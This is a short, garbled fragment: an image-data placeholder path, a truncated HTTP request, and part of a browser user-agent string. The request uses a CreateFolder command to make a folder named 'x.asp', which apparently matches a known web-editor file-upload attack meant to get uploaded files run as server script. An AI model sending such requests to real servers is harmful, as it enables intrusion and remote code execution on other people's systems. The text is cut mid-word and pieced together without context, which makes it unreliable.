 ction
nd=CreateFolder&Type=Image&CurrentFolder=%2F&NewFolderName=x.asp&uuid=1523538661447 HTTP/1.1
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36